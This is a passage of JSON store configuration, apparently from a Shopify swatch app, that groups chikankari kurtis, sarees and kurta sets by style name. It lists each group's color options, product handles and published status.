aal-saree","published":true,"swatch_src":null,"swatch_value":null},{"id":8561355358379,"option_value":"Green","handle":"sahira-georgette-chikankari-half-jaal-saree-green","published":true,"swatch_src":null,"swatch_value":null},{"id":8561366106283,"option_value":"Grey","handle":"sahira-georgette-chikankari-half-jaal-saree-grey","published":true,"swatch_src":null,"swatch_value":null},{"id":8561368465579,"option_value":"Pink","handle":"sahira-georgette-chikankari-half-jaal-saree-pink","published":true,"swatch_src":null,"swatch_value":null},{"id":8561368760491,"option_value":"Peach","handle":"sahira-georgette-chikankari-half-jaal-saree-peach","published":true,"swatch_src":null,"swatch_value":null},{"id":8561370071211,"option_value":"Yellow","handle":"sahira-georgette-chikankari-half-jaal-saree-yellow","published":true,"swatch_src":null,"swatch_value":null},{"id":8561371414699,"option_value":"White","handle":"sahira-georgette-chikankari-half-jaal-saree-white","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6177743,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Saira","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8447851004075,"option_value":"Baby Pink","handle":"baby-pink-saira-rayon-straight-chikankari-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8447853953195,"option_value":"Blue","handle":"blue-saira-rayon-straight-chikankari-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8447856312491,"option_value":"Blush","handle":"blush-saira-rayon-straight-chikankari-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8447861817515,"option_value":"Coral","handle":"coral-saira-rayon-straight-chikankari-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8447866798251,"option_value":"Green","handle":"green-saira-rayon-straight-chikankari-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8447867486379,"option_value":"Black","handle":"black-saira-rayon-straight-chikankari-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8447868403883,"option_value":"Brown","handle":"brown-saira-rayon-straight-chikankari-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8447872565419,"option_value":"Grey","handle":"grey-saira-rayon-straight-chikankari-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8447873613995,"option_value":"Mauve","handle":"mauve-saira-rayon-straight-chikankari-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8447875678379,"option_value":"Mehndi","handle":"mehndi-saira-rayon-straight-chikankari-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8447876432043,"option_value":"Navy Blue","handle":"navy-blue-saira-rayon-straight-chikankari-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8447877939371,"option_value":"Nude","handle":"nude-saira-rayon-straight-chikankari-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8447878693035,"option_value":"Rama Green","handle":"rama-green-saira-rayon-straight-chikankari-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8447879643307,"option_value":"Hot Pink","handle":"hot-pink-saira-rayon-straight-chikankari-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6578355,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Saisha","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8484739023019,"option_value":"Black","handle":"black-saisha-georgette-authentic-chikankari-saree","published":true,"swatch_src":null,"swatch_value":null},{"id":8561345101995,"option_value":"Red","handle":"saisha-georgette-authentic-chikankari-saree-red","published":true,"swatch_src":null,"swatch_value":null},{"id":8561349361835,"option_value":"Green","handle":"saisha-georgette-authentic-chikankari-saree-green","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323807,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Sama","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7687258046635,"option_value":"White","handle":"white-sama-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7874138112171,"option_value":"Red","handle":"red-sama-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8485785305259,"option_value":"Blue","handle":"blue-sama-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8485797920939,"option_value":"Maroon","handle":"maroon-sama-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8485809389739,"option_value":"Choco","handle":"choco-sama-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8485813223595,"option_value":"Mauve","handle":"mauve-sama-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8485815353515,"option_value":"Hot Pink","handle":"hot-pink-sama-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8485817122987,"option_value":"Rose Pink","handle":"rose-pink-sama-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6537373,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Samaira","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8541670015147,"option_value":"Yellow","handle":"samaira-muslin-chikankari-straight-kurta-set-with-dupatta-yellow","published":true,"swatch_src":null,"swatch_value":null},{"id":8541673521323,"option_value":"Blue","handle":"samaira-muslin-chikankari-straight-kurta-set-with-dupatta-blue","published":true,"swatch_src":null,"swatch_value":null},{"id":8541674209451,"option_value":"Purple","handle":"samaira-muslin-chikankari-straight-kurta-set-with-dupatta-purple","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5272389,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Sanaya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8222477222059,"option_value":null,"handle":"black-sanaya-modal-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8222477615275,"option_value":null,"handle":"bottle-green-sanaya-modal-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8222479089835,"option_value":null,"handle":"green-sanaya-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8222479319211,"option_value":null,"handle":"grey-sanaya-modal-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8222482890923,"option_value":null,"handle":"red-sanaya-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8222483480747,"option_value":null,"handle":"yellow-sanaya-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323873,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Sangeet","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7890945376427,"option_value":null,"handle":"peach-sangeet-modal-chikankari-short-kurta","published":false,"swatch_src":null,"swatch_value":null},{"id":7890949177515,"option_value":null,"handle":"sky-blue-sangeet-modal-chikankari-short-kurta","published":false,"swatch_src":null,"swatch_value":null},{"id":7941734858923,"option_value":null,"handle":"carrot-sangeet-modal-chikankari-short-kurta","published":false,"swatch_src":null,"swatch_value":null},{"id":7941747114155,"option_value":null,"handle":"baby-pink-sangeet-modal-chikankari-short-kurta","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5393098,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Shaan","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7707313569963,"option_value":null,"handle":"white-shaan-chanderi-mens-un-stitched-chikankari-kurta-1","published":true,"swatch_src":null,"swatch_value":null},{"id":7707314684075,"option_value":null,"handle":"white-shaan-chanderi-mens-un-stitched-chikankari-kurta-2","published":true,"swatch_src":null,"swatch_value":null},{"id":7707314815147,"option_value":null,"handle":"white-shaan-chanderi-mens-un-stitched-chikankari-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7885232013483,"option_value":null,"handle":"black-shaan-viscose-mens-chikankari-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7885234307243,"option_value":null,"handle":"white-shaan-viscose-mens-chikankari-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8189741269163,"option_value":null,"handle":"neil-bhatt-white-chanderi-mens-chikankari-kurta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323946,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Shifa","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269823643819,"option_value":null,"handle":"jannat-zubair-white-shifa-viscose-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7305867296939,"option_value":null,"handle":"reem-sameer-shaikh-black-shifa-viscose-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7377019830443,"option_value":null,"handle":"dixita-patel-pink-shifa-viscose-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7412747567275,"option_value":null,"handle":"gungun-uprari-green-shifa-viscose-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7495040958635,"option_value":null,"handle":"red-shifa-viscose-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5351510,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Shiza","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7563731370155,"option_value":null,"handle":"lime-yellow-shiza-viscose-un-stitched-chikankari-gota-patti-kurta-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":8321411547307,"option_value":null,"handle":"sea-green-shiza-viscose-un-stitched-chikankari-gota-patti-kurta-with-dupatta","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5392807,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Short Cotton Inners","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8239562326187,"option_value":null,"handle":"baby-pink-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8239565308075,"option_value":null,"handle":"beige-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8239569731755,"option_value":null,"handle":"black-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8239571730603,"option_value":null,"handle":"grey-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8239572615339,"option_value":null,"handle":"khaki-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8239575367851,"option_value":null,"handle":"lavender-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8239579005099,"option_value":null,"handle":"light-green-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8240011149483,"option_value":null,"handle":"lime-yellow-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8240012132523,"option_value":null,"handle":"maroon-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8240012984491,"option_value":null,"handle":"mehndi-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8240014065835,"option_value":null,"handle":"navy-blue-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8240015311019,"option_value":null,"handle":"peach-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8240016031915,"option_value":null,"handle":"pink-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8240018686123,"option_value":null,"handle":"red-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8240020029611,"option_value":null,"handle":"sky-blue-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8240020750507,"option_value":null,"handle":"white-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8240022028459,"option_value":null,"handle":"wine-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8240022749355,"option_value":null,"handle":"yellow-cotton-short-inner-for-kurti-kurta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323836,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Sifar","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7598299185323,"option_value":null,"handle":"peach-sifar-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323805,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Simar","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7890940461227,"option_value":null,"handle":"maroon-simar-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5272362,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Sitara","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269825249451,"option_value":null,"handle":"saloni-sehra-black-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7391145656491,"option_value":null,"handle":"white-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7394249703595,"option_value":null,"handle":"beige-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7394259730603,"option_value":null,"handle":"sapphire-blue-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7394270871723,"option_value":null,"handle":"candy-pink-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7394378711211,"option_value":null,"handle":"mehndi-green-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7394412101803,"option_value":null,"handle":"rani-pink-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7399816429739,"option_value":null,"handle":"sukhmani-gambhir-champagne-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7577233162411,"option_value":null,"handle":"green-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7577243910315,"option_value":null,"handle":"wine-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7577291554987,"option_value":null,"handle":"lavender-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7577292865707,"option_value":null,"handle":"asha-negi-mocha-ombre-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7626544775339,"option_value":null,"handle":"black-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7694257258667,"option_value":null,"handle":"yellow-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7736960549035,"option_value":null,"handle":"pink-sitara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323948,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Sufiya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269838127275,"option_value":null,"handle":"yellow-sufiya-viscose-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7399806927019,"option_value":null,"handle":"devoleena-bhattacharjee-in-green-sufiya-viscose-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7895402217643,"option_value":null,"handle":"rani-pink-sufiya-viscose-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7947912642731,"option_value":null,"handle":"red-sufiya-viscose-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5272365,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Suhani","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7299034316971,"option_value":null,"handle":"latte-suhani-viscose-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7299036479659,"option_value":null,"handle":"purple-suhani-viscose-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7299051094187,"option_value":null,"handle":"ice-cream-pink-suhani-viscose-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7471312535723,"option_value":null,"handle":"shweta-tiwari-pink-suhani-viscose-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323899,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Sukoon","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269846122667,"option_value":null,"handle":"rubina-dilaik-powder-blue-sukoon-viscose-chikankari-strappy-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7289668599979,"option_value":null,"handle":"rose-pink-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7292868231339,"option_value":null,"handle":"blush-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7292868264107,"option_value":null,"handle":"pink-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7432745943211,"option_value":null,"handle":"gima-ashi-hot-pink-sukoon-chikankari-strappy-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7472888479915,"option_value":null,"handle":"red-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7494651642027,"option_value":null,"handle":"blue-sukoon-viscose-chikankari-strappy-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323908,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Sun","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269832130731,"option_value":null,"handle":"peach-sun-modal-chikankari-kurta-garara-set","published":false,"swatch_src":null,"swatch_value":null},{"id":7890118410411,"option_value":null,"handle":"sky-blue-sun-modal-chikankari-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7890121359531,"option_value":null,"handle":"beige-sun-modal-chikankari-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7890123030699,"option_value":null,"handle":"grey-sun-modal-chikankari-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7890123784363,"option_value":null,"handle":"peach-sun-modal-chikankari-kurta-garara-set-1","published":false,"swatch_src":null,"swatch_value":null},{"id":7890124275883,"option_value":null,"handle":"grey-sun-modal-chikankari-kurta-garara-set-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6623324,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Sunehri","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8582310920363,"option_value":"Black ","handle":"sunehri-velvet-chikankari-straight-kurta-set-navy-blue","published":false,"swatch_src":null,"swatch_value":null},{"id":8582320423083,"option_value":"Blue ","handle":"sunehri-velvet-chikankari-straight-kurta-set-blue","published":false,"swatch_src":null,"swatch_value":null},{"id":8582322061483,"option_value":"Brown","handle":"sunehri-velvet-chikankari-straight-kurta-set-brown","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6532497,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Swara","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8538959282347,"option_value":"Maroon","handle":"swara-modal-chikankari-short-top-maroon","published":true,"swatch_src":null,"swatch_value":null},{"id":8538962428075,"option_value":"Nude","handle":"swara-modal-chikankari-short-top-nude","published":false,"swatch_src":null,"swatch_value":null},{"id":8538962624683,"option_value":"Pista Green","handle":"swara-modal-chikankari-short-top-pista-green","published":false,"swatch_src":null,"swatch_value":null},{"id":8538963116203,"option_value":"Red","handle":"swara-modal-chikankari-short-top-red","published":true,"swatch_src":null,"swatch_value":null},{"id":8538964263083,"option_value":"Teal Blue","handle":"swara-modal-chikankari-short-top-teal-blue","published":true,"swatch_src":null,"swatch_value":null},{"id":8538964525227,"option_value":"Wine","handle":"swara-modal-chikankari-short-top-wine","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5272353,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Tanvi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8222469521579,"option_value":null,"handle":"black-tanvi-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8222472896683,"option_value":null,"handle":"navy-blue-tanvi-modal-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8222474698923,"option_value":null,"handle":"red-tanvi-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323819,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Tara","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269798215851,"option_value":null,"handle":"yellow-tara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269798510763,"option_value":null,"handle":"white-tara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269838291115,"option_value":null,"handle":"red-tara-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269838323883,"option_value":null,"handle":"peach-tara-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269838454955,"option_value":null,"handle":"royal-blue-tara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269841371307,"option_value":null,"handle":"pista-green-tara-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269842911403,"option_value":null,"handle":"lilac-tara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7381682946219,"option_value":null,"handle":"sara-ali-khan-blue-tara-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7495416152235,"option_value":null,"handle":"hot-pink-tara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7543564894379,"option_value":null,"handle":"surbhi-jyoti-black-tara-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7628218695851,"option_value":null,"handle":"pink-tara-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323904,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Tarz","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7684452450475,"option_value":null,"handle":"peach-tarz-mulmul-cotton-chikankari-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7684465721515,"option_value":null,"handle":"yellow-tarz-mulmul-cotton-chikankari-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7684472144043,"option_value":null,"handle":"green-tarz-mulmul-cotton-chikankari-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7684479320235,"option_value":null,"handle":"blue-tarz-mulmul-cotton-chikankari-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5720006,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Tazmeen","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8421484789931,"option_value":"Sea Green","handle":"sea-green-tazmeen-modal-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8421485740203,"option_value":"Baby Pink","handle":"baby-pink-tazmeen-modal-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8421894193323,"option_value":"Mauve","handle":"mauve-tazmeen-modal-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8421905924267,"option_value":"Green","handle":"green-tazmeen-modal-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8421906022571,"option_value":"Red","handle":"red-tazmeen-modal-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8421906907307,"option_value":"Onion Pink","handle":"onion-pink-tazmeen-modal-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8421909135531,"option_value":"Lavender","handle":"lavender-tazmeen-modal-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8421909725355,"option_value":"Black","handle":"black-tazmeen-modal-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8421909921963,"option_value":"Powder 